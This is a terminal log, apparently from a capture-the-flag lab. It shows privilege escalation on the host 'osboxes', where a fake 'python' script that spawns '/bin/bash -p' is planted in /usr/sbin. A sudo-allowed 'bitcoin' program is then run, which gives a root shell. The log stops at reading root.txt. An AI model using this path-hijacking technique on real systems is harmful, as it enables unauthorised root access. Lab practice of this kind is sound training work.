 Orka@osboxes:/usr/sbin$ echo "#\!/bin/bash" >> python
Orka@osboxes:/usr/sbin$ echo "/bin/bash -p" >> python
Orka@osboxes:/usr/sbin$ chmod +x python
Orka@osboxes:/usr/sbin$ sudo -u root /home/Orka/Desktop/bitcoin
[sudo] password for Orka:
Enter the password : password
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 1
root@osboxes:/usr/sbin# id
uid=0(root) gid=0(root) groups=0(root)
root@osboxes:/usr/sbin# cd /root
root@osboxes:/root# ls
cache.php root.txt server.py wordpress_admin.txt
root@osboxes:/root# cat root.txt